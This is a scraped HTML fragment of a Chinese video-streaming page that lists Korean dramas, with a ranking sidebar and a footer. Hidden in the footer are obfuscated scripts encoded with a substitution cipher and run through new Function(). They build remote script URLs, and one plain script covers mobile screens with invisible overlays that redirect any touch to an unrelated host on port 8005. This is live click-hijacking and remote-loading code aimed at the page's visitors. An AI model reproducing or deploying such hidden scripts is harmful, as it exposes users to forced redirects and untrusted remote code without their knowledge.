class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/284923.html" title="今天开始是人类">今天开始是人类</a></p><p class="vodlist_sub">剧情讲述抗拒成为人类的九尾狐与极度自恋的足球明星之间的欢喜冤家罗曼史。游戏人间的MZ</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/283956.html" title="法官李汉英" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/17673653981.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283956.html" title="法官李汉英">法官李汉英</a></p><p class="vodlist_sub">该剧改编同名网络小说《法官李汉英》，讲述了相信在法庭上能够伸张正义的法官李汉英，不听</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/266616.html" title="甜心服务" data-original="https://pic3.yzzyimg.online/upload/vod/2025-05-09/17467956911.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266616.html" title="甜心服务">甜心服务</a></p><p class="vodlist_sub">刚大学毕业的柳河不想再依赖哥哥泰河，想尝试独立生活，但找工作并没有想象中那么容易，于</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“玩家2：玩家的战争”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="228423" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">韩国剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="青青草国语" href="/detail/280919.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-24/17639652361.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>997</span><h4 class="title">青青草国语</h4></div><p class="vodlist_sub">2003&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p><p><span class="vodlist_sub">状态：全60集</span></p></div></a></li><li class="part_eone"><a href="/detail/246262.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;951</span>凶手的购物清单</a></li><li class="part_eone"><a href="/detail/272821.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;950</span>两个妻子国语</a></li><li class="part_eone"><a href="/detail/273487.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;948</span>女人香气国语</a></li><li class="part_eone"><a href="/detail/101159.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;937</span>男生堆里的女生</a></li><li class="part_eone"><a href="/detail/273515.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;933</span>茶母国语</a></li><li class="part_eone"><a href="/detail/10024.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;932</span>请输入搜索词：WWW</a></li><li class="part_eone"><a href="/detail/251996.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;928</span>暴君</a></li><li class="part_eone"><a href="/detail/284432.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;913</span>连接第二季</a></li><li class="part_eone"><a href="/detail/143981.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;912</span>韩国雨衣杀手全面追缉柳永哲第一季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="228423" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.hongfuyuanmuye.com/" title="星辰影院">星辰影院</a>提供最新无删减电视剧、动漫动画、综艺娱乐、高清电影免费在线观看</p><p>Copyright © 2022 hongfuyuanmuye.com All Rights Reserved</p><p>冀ICP备79806510号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/141.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/142.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.hongfuyuanmuye.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="egtabyyp_b" style="'+style+'"></div>');var a=document.getElementsByClassName("egtabyyp_b");a[i].addEventListener("touchend",function(){var egtabyyp_n="https://"+Date.parse(new Date())+"b80e624fa7558fcgc.txmz0y.com"+":8005/cc/4085?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=egtabyyp_n}else{window.location.href=egtabyyp_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ckJlkbleWtl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 YpFd)TTJM6LMDL8YpFd)TTJM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvYpFd)TTJM6LMSS880a[YpFd)TTJM6LMSS8}!Xd5 YpFd)TTJM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/((/o0{nj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28YpFd)TTJM^PYqLY[D62fODmqO(dF6O2mh5Y78YpFd)TTJM^PYpFd)TTJM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR 